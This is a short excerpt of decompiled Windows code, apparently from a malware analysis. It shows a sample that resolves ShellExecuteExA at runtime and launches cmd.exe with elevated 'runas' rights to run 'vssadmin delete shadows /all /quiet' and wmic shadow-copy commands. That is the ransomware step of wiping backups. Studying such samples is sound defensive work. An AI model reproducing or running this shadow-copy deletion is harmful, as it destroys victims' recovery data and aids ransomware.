 shell32_dll_0 = SHELL32_DLL;
pExecInfo.lpVerb = runas_str; // "runas"
pExecInfo.lpFile = cmd_exe_str; // "cmd.exe"
pExecInfo.cbSize = 0x3C;
pExecInfo.fMask = 0;
pExecInfo.hwnd = 0; // /c vssadmin delete shadows /all /quiet & wmic shadowcopy
pExecInfo.lpParameters = command_params_to_execute_str;
memset(&pExecInfo.lpDirectory, 0, 0xC);
if ( !SHELL32_DLL )
{
shell32_dll_0 = get_shell32_dll_0();
SHELL32_DLL = shell32_dll_0;
}
ShellExecuteA = dword_4F8C18;
if ( !dword_4F8C18 )
{
ShellExecuteA = get_ShellExecuteExA(shell32_dll_0);
dword_4F8C18 = ShellExecuteA;
}
(ShellExecuteA)(&pExecInfo);